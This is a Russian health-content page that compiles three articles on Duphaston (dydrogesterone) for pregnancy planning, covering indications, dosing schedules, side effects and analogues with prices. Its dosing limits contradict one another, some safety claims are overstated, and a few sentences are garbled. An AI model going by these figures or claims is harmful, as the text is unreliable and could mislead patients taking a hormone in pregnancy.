                <h3>Побочные эффекты</h3>
                <p>Нередко обостряется боль в первые дни месячных, появляются частые головные боли, увеличивается частота мигреней. После пробуждения начинается тошнота. У пациентов наблюдается нарушение менструального цикла, повышается чувствительность молочных желез. <i>Могут развиться следующие побочные реакции:</i></p>
                <ul>
                  <li>анемия;</li>
                  <li>депрессия;</li>
                  <li>головокружение;</li>
                  <li>тошнота, рвота;</li>
                  <li>аллергический дерматит;</li>
                  <li>отеки.</li>
                </ul>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/yesli-stavit-piyavki-kazhdyy-den/" target="_self" rel="dofollow" class="u80c2e9c0ca701b60b8259907261c353c">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Если ставить пиявки каждый день</span>
                  </div></a>
                </div>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Побочки после препарата" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582370438_pobochki-posle-preparata.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582370438_pobochki-posle-preparata.jpg" alt="Побочки после препарата"></noscript></p>
                <p>Подавляющее большинство тяжелых негативных реакций возникает только при индивидуальной непереносимости компонентов препарата, нарушении дозировки, неверном сочетании гормональных лекарств. Врач может отменить на время Дюфастон, заменить на аналог, перестроить схему приема.</p>
                <p>Таблетки безопасны для матери и плода, поэтому могут приниматься системно. Негативные реакции лечатся симптоматично. Медицинский работник вправе регулировать дозировку, отличную от указанной в инструкции. Частота назначается после проведения обследований. У пациентов с патологиями чаще проявляются негативные реакции.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Дефицит прогестерона в организме" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582370602_deficit-progesterona-v-organizme.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582370602_deficit-progesterona-v-organizme.jpg" alt="Дефицит прогестерона в организме"></noscript></p>
                <h3>Для чего назначают?</h3>
                <p>Проблема с зачатием нередко связана с регулярностью цикла. Если он стабильный, то определить благоприятный период для зачатия несложно. В ином случае женщины проходят курс лечения, сдают анализы. Проблему с отсутствием овуляции, нерегулярностью процесса решает Дюфастон. Назначается для восполнения прогестерона, если его в организме недостаточно.</p>
                <p>При отсутствии нужного количества гормонов забеременеть не получится. Пропивают как до зачатия, так и во время беременности. Продлить употребление таблеток могут до третьего триместра. Не оказывает негативного воздействия на плод, не отражается на свертываемости крови. <i>Синтетический аналог предотвращает:</i></p>
                <ul>
                  <li>бесплодие;</li>
                  <li>самопроизвольный аборт;</li>
                  <li>эндометриоз;</li>
                  <li>аменорею.</li>
                </ul>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Применение при эндометриозе" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582370731_primenenie-pri-jendometrioze.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582370731_primenenie-pri-jendometrioze.jpg" alt="Применение при эндометриозе"></noscript></p>
                <p>С приемом лекарственного препарата угроза выкидыша резко сокращается. Цикл становится регулярным. При наступлении беременности врач в праве продлить курс, ориентируясь на динамику, реакцию организма. Назначают также для предотвращения маточных кровотечений, снижения риска выкидыша. «Гормон беременности» в достаточном количестве минимизирует возникновение патологий плода. При нормализации функций организма, постепенно снижают дозировку.</p>
                <h2>Роль при планировании беременности</h2>
                <p>Дюфастон действует на организм как полноценный заменитель природного компонента. «Гормон беременности» необходим для предотвращения выкидышей, самопроизвольных абортов, развития патологий плода. Врач назначает анализ, по результатам которого узнает количество прогестерона. В зависимости от показателя подбирают дозировку, схему приема. <i>Нередко назначают при:</i></p>
                <ul>
                  <li>недостатке прогестерона;</li>
                  <li>бесплодии;</li>
                  <li>кровотечениях;</li>
                  <li>недостатке лютеина;</li>
                  <li>эндометриозе.</li>
                </ul>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Когда назначают средство" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371019_kogda-naznachajut-sredstvo.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371019_kogda-naznachajut-sredstvo.jpg" alt="Когда назначают средство"></noscript></p>
                <p>Бесполезен при лечении бесплодия, не основанного на нехватке гормона. При сильной нехватке гормона забеременеть, выносить ребенка не получится. Препарат также способствует формированию эндометрия, прекращению месячных после зачатия. Закрепляет плод в матке, не позволяет мускулатуре произвольно сокращаться.</p>
                <p>Плодное яйцо не сохраняется, если прогестерона недостаточно. Дюфастон восполняется нехватку веществ. В короткий срок создаются необходимые условия для зачатия, вынашивания ребенка. Помогает вырабатывать прогестерон в больших количествах после наступления беременности. Дозировка регулируется в зависимости от количества гормонов, срока беременности.</p>
                <h3>Применение при патологиях</h3>
                <p>Недостаточно по инструкции пить Дюфастон, чтобы забеременеть. Если назначен при патологиях, то система приема меняется. Дозировка зависит от вида недуга, его влияния на развитие, формирование плода. При нерегулярных месячных принимают с одиннадцатого по двадцать пятый день цикла, не превышая 20 мг в сутки.</p>
                <p>При дисменореи пьют с пятого по двадцать пятый день, при аменорее с одиннадцатого по двадцать пятый. Дозировка может варьироваться в зависимости от тяжести патологии. Врач может уменьшить частоту приема, если дополнительно назначен эстроген.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что такое дисменорея" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371171_chto-takoe-dismenoreja.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371171_chto-takoe-dismenoreja.jpg" alt="Что такое дисменорея"></noscript></p>
                <p>При эндометриозе назначают с пятого по двадцать пятый день, повышая дозу до 30 мг в сутки.</p>
                <p>Принимается при маточных кровотечениях в течение недели по одной таблетке. Несмотря на то, что препарат доступен в аптеках, принимать его самостоятельно не рекомендуется. Так повышается риск возникновения негативных реакций до беременности. Во время вынашивания ребенка Дюфастон используется для лечения патологий без вреда для плода. При выявлении заболеваний ребенка таблетки могут отменить, снизить дозировку до минимальной.</p>
                <h3>Влияние Дюфастона на цикл</h3>
                <p>Ежемесячная менструация говорит о здоровье репродуктивной функции. Наступление беременности при нерегулярном цикле маловероятно. Длительные задержки могут быть продиктованы заболеваниями, патологиями, нарушениями в организме. Сбой в работе репродуктивной системы влияет на возможность зачатия. Дюфастон принимают во второй фазе цикла, чтобы менструация стала регулярной.</p>
                <p>Эндокринная система требует внимательного отношения. При самостоятельном приеме Дюфастона повышается риск нарушить работу системы, усугубить недуги, которые привели к бесплодию. <i>Положительный эффект возможен при:</i></p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Схема применения препарата" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371202_shema-primenenija-preparata.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371202_shema-primenenija-preparata.jpg" alt="Схема применения препарата"></noscript></p>
                <p>Дюфастон не только делает цикл регулярным. Пить лекарство нужно для создания благоприятной среды. Если прием верный, дозировка подобрана правильно, то цикл стабилизируется, зачатие наступает в короткий срок. В ином случае медицинский работник вправе сменить количество таблеток, откорректировать дни, подобрать аналог.</p>
                <h3>Прием до зачатия в период беременности</h3>
                <p>Действие препарата распространяется не только на период зачатия, но и после наступления беременности. Синтетический компонент воспринимается как натуральный аналог, провоцирует те же изменения в организме. Принимается в зависимости от фазы цикла. Принимают от пятого-одиннадцатого дня от начала менструации.</p>
                <p>При отсутствии патологий назначается по одной таблетке в сутки. Согласно рекомендации по применению, суточная доза не должна превышать 30 мг.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Дюфастон при беременности" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371340_djufaston-pri-beremennosti.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371340_djufaston-pri-beremennosti.jpg" alt="Дюфастон при беременности"></noscript></p>
                <p>В течение месячного использования должна наступить беременность. После подтверждения гинекологом, дозировка и время приема меняется. <i>Во время беременности на ранних сроках препарат играет следующую роль:</i></p>
                <ul>
                  <li>подготовка к работе молочных желез;</li>
                  <li>предотвращение выкидыша;</li>
                  <li>увеличение процента удачного вынашивания;</li>
                  <li>правильное развитие эндометрия;</li>
                  <li>снижение тонуса матки.</li>
                </ul>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Функции прогестерона при беременности" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371439_funkcii-progesterona-pri-beremennosti.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371439_funkcii-progesterona-pri-beremennosti.jpg" alt="Функции прогестерона при беременности"></noscript></p>
                <p>До самых родов уровень гормона должен постоянно возрастать. После наступления беременности таблетки назначают с осторожностью, постепенно снижая дозировку. За уровнем прогестерона следят.</p>
                <h2>Аналоги и заменители</h2>
                <p>Главным аналогом Дюфастона служит Утрожестан. В отличие от синтетического препарата, последний имеет природный состав. Растительное средство оказывает дополнительное седативное воздействие. Остальные заменители не могут являться полноценными аналогами, так как отличаются по эффективности, силе воздействия.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/den-rozhdeniya-3-letnego-mal-chika/" target="_self" rel="dofollow" class="ueea1335cc9b4683ab7ac7ef13e126986">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">День рождения 3 летнего мальчика</span>
                  </div></a>
                </div>
                <table>
                  <tbody>
                    <tr>
                      <td>Название</td>
                      <td>Действующее вещество</td>
                      <td>Производитель</td>
                      <td>Цена</td>
                    </tr>
                    <tr>
                      <td>Утрожестан</td>
                      <td>прогестерон</td>
                      <td>Бельгия «BESINS HEALTHCARE SA»</td>
                      <td>От 381 р.</td>
                    </tr>
                    <tr>
                      <td>Прогестерон</td>
                      <td>прогестерон</td>
                      <td>Россия ОАО «ДАЛЬХИМФАРМ»</td>
                      <td>От 500 р.</td>
                    </tr>
                    <tr>
                      <td>Инжеста</td>
                      <td>прогестерон</td>
                      <td>Украина «АльгоФарм»</td>
                      <td>От 95 р.</td>
                    </tr>
                    <tr>
                      <td>Ипрожин</td>
                      <td>прогестерон</td>
                      <td>Италия «ITALFARMACO S.p.A.»</td>
                      <td>От 319 р.</td>
                    </tr>
                    <tr>
                      <td>Праджисан</td>
                      <td>прогестерон</td>
                      <td>Индия « Sun Pharmaceutical Industries Ltd.»</td>
                      <td>От 240 р.</td>
                    </tr>
                  </tbody>
                </table>
                <p>Препараты, стимулирующие выработку прогестерона, могут быть в капсулах, таблетках, свечах, в виде мази. В таблетках и капсулах назначаются тем, у кого не возникает побочных реакций в виде рвоты, тошноты, головокружения. На приеме у специалиста допустимо выбрать средства в уколах.</p>
                <p>В большинстве случаев применение аналогов допустимо только до наступления беременности. После этого врач постепенно меняет заменитель на Дюфастон, Утрожестан. Эти таблетки безопасны для развития плода.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Средства с подобным действием" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371754_sredstva-s-podobnym-dejstviem.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371754_sredstva-s-podobnym-dejstviem.jpg" alt="Средства с подобным действием"></noscript></p>
                <h2>Соблюдение мер предосторожности</h2>
                <p>Дюфастон не несет опасности при применении по инструкции, рекомендациям врача. Несмотря на синтетическое происхождение, препарат требует соблюдения мер предосторожности. <i>Причиной обращения к врачу могут послужить следующие симптомы:</i></p>
                <ul>
                  <li>мигрени;</li>
                  <li>желтушность кожи;</li>
                  <li>выделения неестественного оттенка;</li>
                  <li>появление отеков.</li>
                </ul>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Избыток вещества в организме" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371837_izbytok-veschestva-v-organizme.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582371837_izbytok-veschestva-v-organizme.jpg" alt="Избыток вещества в организме"></noscript></p>
                <p>При непереносимости препарата возможны более серьезные негативные реакции. Лучше сразу обратиться к специалисту для замены лекарства, снижения дозировки. Запрещен в период лактации, так как меняет состав грудного молока. Если женщина хочет забеременеть в период кормления грудью, то должна прекратить лактацию, либо начать прием таблеток после окончания лактации.</p>
                <p>Запрещено принимать препарат самостоятельно, сочетать с другими гормональными средствами. Негативная реакция возможна при превышении дозировки. Это особенно опасно в период беременности, когда избыток прогестерона может спровоцировать развитие патологии.</p>
                <h2>Дополнительная информация</h2>
                <p>Дюфастон в таблетках назначают для нормализации менструального цикла. Используется во время планирования беременности, в первые недели после зачатия, вплоть до третьего триместра. Синтетическое средство восполняет недостаток прогестерона, помогает выносить ребенка без патологий.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Преимущества таблеток Дюфастон" data-lazy-src="https://karpov-clinic.ru/uploads/postst/2020-02/1582372041_preimuschestva-tabletok-djufaston.jpg"><noscript><img src="https://karpov-clinic.ru/uploads/postst/2020-02/1582372041_preimuschestva-tabletok-djufaston.jpg" alt="Преимущества таблеток Дюфастон"></noscript></p>
                <p>Прием Дюфастона на раннем сроке способствует закреплению плода. Предотвращает самопроизвольный аборт, выкидыш. Регулярный прием препарата снижает риск замирания плода на более позднем сроке. Самостоятельно заменять Дюфастон на более доступный аналог запрещено, замена производится только лечащим врачом.</p>
                <p>Дюфастон имеет синтетическую природу, воспринимается организмом как натуральный природный аналог. Принимается целиком, без разжевывания. Выводится из организма за двадцать часов, полное выведение компонентов происходит за семьдесят два часа. Не используется в качестве профилактического средства.</p>
                <p><span class="link" data-link="https://karpov-clinic.ru/articles/tabletki/2096-kak-prinimat-djufaston-chtoby-zaberemenet.html">Источник</span></p>
                <h2>Дюфастон: инструкция по применению</h2>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Дюфастон: инструкция по применению " data-lazy-src="https://aptstore.ru/upload/iblock/916/916e540882119693ca645b3761d77798.jpg"><noscript><img src="https://aptstore.ru/upload/iblock/916/916e540882119693ca645b3761d77798.jpg" alt="Дюфастон: инструкция по применению "></noscript></p>
                <p>Дюфастон представляет собой гормональное лекарственное средство для приема внутрь. Используется для лечения и профилактики гинекологических заболеваний, также эффективно во время планирования беременности, поскольку в основе препарата имеется близкий аналог прогестерона. Прием осуществляется строго по назначению врача, имеются противопоказания.</p>
                <h2>Состав и форма выпуска</h2>
                <p>Препарат отпускается в форме таблеток для перорального введения. Внешне они округлые, по форме выпуклые с двух сторон. Цвет белый, покрыты тонкой растворимой оболочкой. Имеют гравировку с буквой «S» и риску с номером 155.</p>
                <p>Фасуются таблетки в блистеры по 20 штук и вторичную картонную упаковку.</p>
                <p>В качестве действующего вещества выступает дидрогестерон. Вспомогательные компоненты: лактоза, крахмал, стеарат магния, целлюлоза, красители и коллоидный кремний.</p>
                <h2>Фармакологическое действие</h2>
                <p>Дюфастон относится к фармакологической группе гормональных препаратов. Активное соединение обладает схожими свойствами, что и прогестерон.</p>
                <p>Терапевтическое действие заключается в снижении возбудимости мышечной ткани матки, в результате чего уменьшается высокое сокращение мускулатуры. Это необходимо при бесплодии, невынашивании плода, предменструальном синдроме и в климактерическом периоде.</p>
                <h2>Показания Дюфастона</h2>
                <p>Основными показаниям к приему лекарственного средства выступают:</p>
                <p>​Нехватка прогестерона, провоцирующая проблему с зачатием, выкидыш, нарушение менструации, невынашивание плода.</p>
                <p>​Гормональное лечение &#8212; используется в период менопаузы и оперативной кастрации.</p>
                <p>​Воспалительные процессы в полости матки.</p>
                <p>​Некоторые заболевания яичников.</p>
                <h2>Противопоказания Дюфастона</h2>
                <p>При использовании гормонального препарата стоит быть внимательнее. Средство показано не всем. Абсолютными противопоказаниями к назначению считаются:</p>
                <p>​Индивидуальная непереносимость активного компонента.</p>
                <p>​Аллергическая реакция на вспомогательные вещества.</p>
                <p>​Наличие зуда во время вынашивания ребенка.</p>
                <p>С осторожностью стоит принимать лекарство женщинам, страдающим хронической формой недостаточности почек.</p>
                <h2>Побочные действия Дюфастона</h2>
                <p>На фоне применения Дюфастона возможны следующие побочные явления:</p>
                <p>​Головная боль, вплоть до мигрени.</p>
                <p>​Болевые ощущения в области живота.</p>
                <p>​Аллергические проявления &#8212; зуд и кожные высыпания. Редко наблюдаются крапивница и ангионевротический отек.</p>
                <p>​Отечность периферических тканей.</p>
                <p>Иногда при использовании Дюфастона могут регистрироваться нарушения в кроветворении и иммунной системе.</p>
                <h2>Инструкция по применению Дюфастона</h2>
                <p>Лекарственное средство применяется внутрь по определенной схеме. Врач назначает терапевтическую дозу и курс в индивидуальном порядке как при лечении заболеваний, так и при планировании беременности.</p>
                <p>Время приема не зависит от еды. Таблетки следует запивать достаточным объемом воды.</p>
                <p>При расчете лечебной дозировки специалист обязательно учитывает состояние больной, клинические признаки и особенности менструального цикла. Дневную дозу разрешается делить на несколько приемов через равные промежутки времени.</p>
                <p>Схема терапии гормональным препаратом при различных состояниях:</p>
                <p>​Эндометриоз &#8212; показано по 10 мг 2-3 в день. Курс лечения зависит от фазы. В основном это 5-25 дни цикла.</p>
                <p>​ПМС &#8212; назначают 1 таблетку в день в период 11-25 дней менструации. Длительность приема 3-6 месяцев.</p>
                <p>​Всевозможные нарушения месячных &#8212; используют дважды в сутки по 20 мг средства. Характер применения устанавливает врач.</p>
                <p>​Кровотечения, связанные с дисфункциональными процессами &#8212; применяют 2 раза в день по таблетке в течение недели. Для профилактики показано использовать лекарство в количестве 10 мг в день вне зависимости от еды.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/s-dnem-pobedy-pdf/" target="_self" rel="dofollow" class="ue267902e406e96cadd0edb927bd1e3a8">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">С днем победы pdf</span>
                  </div></a>
                </div>
                <p>​Недостаточность гормона, во время заместительной терапии используют ежедневное применение средства в течение 2 недель в дозе 10 мг.</p>
                <p>​Киста яичника &#8212; продолжительность применения Дюфастона составляет минимум 3 месяца. Терапевтическая дозировка определяется врачом.</p>
                <p>​Гиперплазия мышечного слоя матки &#8212; для лечения рекомендовано 10 мг в сутки в период 16-25 дней менструального цикла.</p>
                <p>Если во время курса был пропущенный прием препарата, не стоит пить дополнительную дозу. Нужно просто продолжать прием. Чтобы контролировать количество таблеток, полезно вести дневник или пересчитывать их остаток в блистере.</p>
                <h2>Особые указания таблеток Дюфастона</h2>
                <p>Гормональное средство стоит с осторожностью применять лицам с патологиями печени.</p>
                <p>Важно осуществлять частый скрининг общего состояния организма при совмещении препарата с эстрогеном. Особенно это требуют пациентки, страдающие заболеваниями почек, сердечно-сосудистой системы, мигренью, диабетом и психическими расстройствами.</p>
                <p>Не рекомендуется использовать лекарство лицам, у которых отмечается нехватка лактозы в организме.</p>
                <p>Гормональный препарат может спровоцировать маточные выделения. При их появлении стоит проконсультироваться с врачом.</p>
                <p>Лекарство не влияет на способность управления транспортным средством, не ухудшает мыслительную способность и концентрацию внимания.</p>
                <p>Дюфастон не провоцирует набор лишнего веса.</p>
                <p>Перед началом курса желательно пройти ряд медицинских обследований, особенно при приеме гормона в качестве заместительного лечения, чтобы в последующем исключить осложнения.</p>
                <h2>Срок годности и условия хранения</h2>
                <p>Лекарство необходимо хранить в сухом отдельном месте при допустимо температуре не более 30 °С. Важно беречь от детей и прямого солнечного света.</p>
                <p>Срок годности составляет 5 лет с момента изготовления препарата.</p>
                <p>Все представленные на сайте материалы предназначены исключительно для образовательных целей и не предназначены для медицинских консультаций, диагностики или лечения. Администрация сайта, редакторы и авторы статей не несут ответственности за любые последствия и убытки, которые могут возникнуть при использовании материалов сайта.</p>
                <p><span class="link" data-link="https://aptstore.ru/articles/dyufaston-instruktsiya-po-primeneniyu-/">Источник</span></p>
                <h2>Как пить Дюфастон и для чего его назначают женщинам?</h2>
                <p>Важно! Данная статья размещена исключительно в познавательных целях, информацию нельзя использовать для самодиагностики и самолечения. Для постановки диагноза и правильного назначения лечения следует обращаться к врачу.</p>
                <p>Нередко этот препарат назначают после ЭКО , для поддержки лютеиновой фазы. Дюфастон при беременности на ранних сроках снижает риск невынашивания.</p>
                <h2>Состав и форма выпуска</h2>
                <table>
                  <tbody>
                    <tr>
                      <td>Таблетки, покрытые оболочкой</td>
                      <td>1 табл.</td>
                    </tr>
                    <tr>
                      <td>дидрогестерон</td>
                      <td>10 мг</td>
                    </tr>
                    <tr>
                      <td>вспомогательные вещества: лактозы моногидрат; гипромеллоза; крахмал кукурузный; кремния диоксид коллоидный; магния стеарат</td>
                    </tr>
                    <tr>
                      <td>оболочка: Opadry белый Y-1–7000 (гипромеллоза, полиэтиленгликоль 400, титана диоксид (E171)</td>
                    </tr>
                  </tbody>
                </table>
                <p>Дидрогестерон – синтетический аналог природного гомона прогестерона, он синтезируется не на основе тестостерона, поэтому не имеет отрицательных эффектов, которые присущи всем производным тестостерона. У него нет андрогенных, эстрогенных и глюкокортикоидных свойств, что минимизирует вероятные побочные действия препарата. Дюфастон не влияет на термогенез, поэтому женщины, использующие базальную термометрию для контроля за овуляцией, могут не прекращать измерения</p>
                <h2>Дюфастон для зачатия – показания к применению</h2>
                <ul>
                  <li>Применяется при различных гинекологических заболеваниях, сопровождающихся дефицитом прогестерона или избытком эстрогенов.</li>
                  <li>При нарушениях менструального цикла и при бесплодии.</li>
                  <li>При лечении гиперплазии эндометрия на дооперационном или послеоперационном этапе.</li>
                  <li>Дюфастон при беременности назначается при угрозе ее прерывания.</li>
                  <li>Для заместительной гормональной терапии в постменопаузе, совместно с эстрадиолом.</li>
                  <li>Женщинам с недостаточностью лютеиновой фазы Дюфастон помогает забеременеть.</li>
                </ul>
                <h2>Противопоказания</h2>
                <ul>
                  <li>Индивидуальная непереносимость компонентов препарата.</li>
                  <li>Не является контрацептивным средством.</li>
                </ul>
                <h2>Форма выпуска, условия хранения</h2>
                <ul>
                  <li>Таблетки по 10 мг – 20 шт. в упаковке.</li>
                  <li>Хранить в сухом прохладном месте при температуре не более 30°C.</li>
                </ul>
                <h2>Инструкция по применению и дозы</h2>
                <p>Только по назначенной врачом схеме. Нельзя использовать Дюфастон самостоятельно. Инструкция по применению дается лечащим врачом.</p>
                <h2>Как принимать Дюфастон, чтобы забеременеть?</h2>
                <p>Перед тем как принимать Дюфастон, чтобы забеременеть, нужно обязательно проконсультироваться с врачом. В противном случае вы не можете навредить своему здоровью. К тому же, не факт, что этот препарат вам нужен, ведь вначале нужно пройти необходимые исследования, чтобы узнать, поможет он или нет. Часто женщины ищут на формах тех, кто забеременел на Дюфастоне, и ошибочно полагают, что тоже могут достичь такого же эффекта. Это не так. У разных семейных пар наблюдаются разные причины бесплодия, и единого для всех рецепта успеха не существует.</p>
                <p>Самостоятельный прием препарата крайне нерекомендован, так как пить Дюфастон, чтобы забеременеть, целесообразно далеко не во всех случаях бесплодия.</p>
                <p>Если же вам его назначил при бесплодии врач, обычно дозировка составляет по 10 мг, в течение 10 дней, начиная с 14 дня цикла.</p>
                <p>Не занимайтесь самолечением</p>
                <h2>Особенности фармакологического действия</h2>
                <p>При покупке в аптеке препарата Дюфастон, инструкция по применению прилагается. Вкратце перечислим особенности данного лекарственного средства. Препарат не может быть использован в качестве гормонального контрацептива. Он является средством выбора при прогестероновой недостаточности.</p>
                <ul>
                  <li>не оказывает отрицательного воздействия на метаболизм углеводов – можно использовать при сахарном диабете;</li>
                  <li>в отличие от эстрогенов, не повышает сворачиваемость крови;</li>
                  <li>снижает уровень холестерина в крови;</li>
                  <li>при избытке эстрогенов предотвращает формирование гиперплазии эндометрия;</li>
                  <li>не подавляет овуляцию;</li>
                  <li>не нарушает менструальную функцию;</li>
                  <li>не препятствует зачатию.</li>
                </ul>
                <p>У вас есть вопросы? Проконсультируйтесь с нашими опытными врачами и эмбриологами.</p>
                <p><span class="link" data-link="https://altravita-ivf.ru/informatsiya-dlya-patsientov/lekarstvennye-preparaty/dyufaston-l.html">Источник</span></p>
                <div class="flat_pm_end"></div>
                <div class="extra-hatom-entry-title">
                  <span class="entry-title">Дюфастон при цикле 30 дней</span>
                </div>
              </div>
              <footer class="entry-meta-bar clearfix">
                <div class="entry-meta clearfix">
                  <span class="by-author author vcard"><a class="url fn n" href="/author/admin/">admin</a></span> <span class="date"><a href="/dyufaston-pri-tsikle-30-dney/" title="2:59 пп" rel="bookmark"><time class="entry-date published" datetime="2020-07-06T14:59:30+00:00">6 июля, 2020</time></a></span> <span class="category"><a href="/deni/" rel="category tag">День</a></span>
                </div>
              </footer>
            </article>
            <ul class="default-wp-page clearfix">
              <li class="previous">
                <a href="/pozdravit-aleksandra-s-dnem-rozhdeniya-otkrytkoy/" rel="prev"><span class="meta-nav">&larr;</span> Поздравить александра с днем рождения открыткой</a>
              </li>
              <li class="next">
                <a href="/san-sanych-s-dnem-rozhdeniya-gif/" rel="next">Сан саныч с днем рождения гиф <span class="meta-nav">&rarr;</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="secondary">
          <aside id="block-8" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-full">
              <img loading="lazy" width="1000" height="602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20602'%3E%3C/svg%3E" alt="" class="wp-image-7820" data-lazy-srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png"><noscript><img loading="lazy" width="1000" height="602" src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png" alt="" class="wp-image-7820" srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript>
            </figure>
          </aside>
          <aside id="block-6" class="widget widget_block widget_recent_entries">
            <ul class="wp-block-latest-posts__list is-grid columns-3 alignwide wp-block-latest-posts">
              <li>
                <a href="/rabochiy-den-mashinista-metro-skol-ko-chasov/">Рабочий день машиниста метро</a>
              </li>
              <li>
                <a href="/ovoshchi-kotoryye-rastut-noch-yu/">Овощи которые растут ночью</a>
              </li>
              <li>
                <a href="/chto-takoye-radiostantsiya-sudnogo-dnya/">Что такое радиостанция судного дня</a>
              </li>
              <li>
                <a href="/kak-vyglyadyat-prizraki-noch-yu/">Как выглядят призраки ночью</a>
              </li>
              <li>
                <a href="/s-dnem-rozhdeniya-dlya-trenera-zhenshchine/">С днем рождения для тренера женщине</a>
              </li>
              <li>
                <a href="/shokoladnyy-tort-ko-dnyu-rozhdeniya-retsept/">Шоколадный торт ко дню рождения рецепт</a>
              </li>
              <li>
                <a href="/noch-zhenshchine-peredelannyye-pesni/">Поздравления женщине с днем рождения</a>
              </li>
              <li>
                <a href="/mozhno-li-prinyat-vannu-noch-yu/">Можно ли принять ванну ночью</a>
              </li>
              <li>
                <a href="/kogda-den-naoborot-data-2021/">Когда день наоборот дата 2021</a>
              </li>
              <li>
                <a href="/karnaval-naya-noch-kompozitor-pesen/">Карнавальная ночь композитор песен</a>
              </li>
              <li>
                <a href="/den-rozhdeniya-neftyanoy-i-gazovoy-promyshlennosti/">День рождения нефтяной и газовой промышленности</a>
              </li>
              <li>
                <a href="/rastyazhka-s-dnem-rozhdeniya-smeshariki/">Растяжка с днем рождения смешарики</a>
              </li>
            </ul>
          </aside>
          <aside id="block-7" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-large">
